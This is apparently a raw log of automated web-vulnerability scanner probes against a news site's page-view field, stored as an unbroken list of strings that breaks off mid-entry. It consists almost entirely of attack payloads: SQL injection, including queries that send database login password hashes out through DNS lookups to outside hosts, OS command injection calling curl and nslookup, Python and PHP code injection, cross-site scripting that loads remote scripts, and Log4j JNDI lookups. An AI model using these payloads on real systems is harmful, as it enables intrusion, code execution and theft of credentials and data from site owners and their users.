UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de *\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 